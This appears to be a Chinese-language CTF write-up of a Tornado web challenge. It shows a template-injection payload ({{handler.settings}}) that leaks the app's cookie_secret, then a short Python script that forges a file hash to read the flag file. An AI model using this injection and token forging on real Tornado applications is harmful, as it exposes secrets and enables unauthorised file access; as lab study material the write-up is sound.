

打开后,flag.txt直接说明了,最终的flag在/fllllllllllllag文件下

hints.txt下提示是filehash,要是md5(cookie_secret+md5(filename))才可以结合/fllllllllllllag找到flag

发现他们的url都是由filename和filehash组成。filehash是他们filename的md5值。



当filename或filehash不匹配时,将会跳转到http://web9.buuoj.cn/error?msg=Error Error页面.

当看到msg参数时,就立刻想到了模块注入。尝试了/error?msg={{1}},发现的确存在模块注入。

render是python中的一个渲染函数,也就是一种模板,通过调用的参数不同,生成不同的网页 ,如果用户对render内容可控,不仅可以注入XSS代码,而且还可以通过{{}}进行传递变量和执行简单的表达式。

Tornado是一种 Web 服务器软件的开源版本。Tornado 和现在的主流 Web 服务器框架(包括大多数 Python 的框架)有着明显的区别:它是非阻塞式服务器,而且速度相当快。



在tornado模板中,存在一些可以访问的快速对象,这里用到的是handler.settings,handler指向RequestHandler,而RequestHandler.settings又指向self.application.settings,所以handler.settings就指向RequestHandler.application.settings了,这里面就是我们的一些环境变量

输入 /error?msg={{handler.settings}}

找到cookie_secret为a9e5390d-4a90-4d74-9b45-f98edb9f2447



这里我们利用python脚本来进行解题

import hashlib

file_hash = hashlib.md5()

filename = '/fllllllllllllag'

file_hash.update(filename.encode('utf-8'))

s1 = file_hash.hexdigest()

cookie_secret = "a9e5390d-4a90-4d74-9b45-f98edb9f2447"

file_hash = hashlib.md5()

file_hash.update((cookie_secret + s1).encode('utf-8'))

print(file_hash.hexdigest())

6636bd0931c4024ad049d76991a45b71

访问:



/file?filename=/fllllllllllllag&filehash=6636bd0931c4024ad049d76991a45b71

flag{8c4b42b5-1bce-4e36-a16a-c5fc2b14443e}

本文介绍了一种通过解析网站提示和利用模块注入技术来获取隐藏flag的方法。通过理解URL结构及利用特定的Python函数,成功找到了最终的flag。

本文介绍了一种通过解析网站提示和利用模块注入技术来获取隐藏flag的方法。通过理解URL结构及利用特定的Python函数,成功找到了最终的flag。

585

585

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?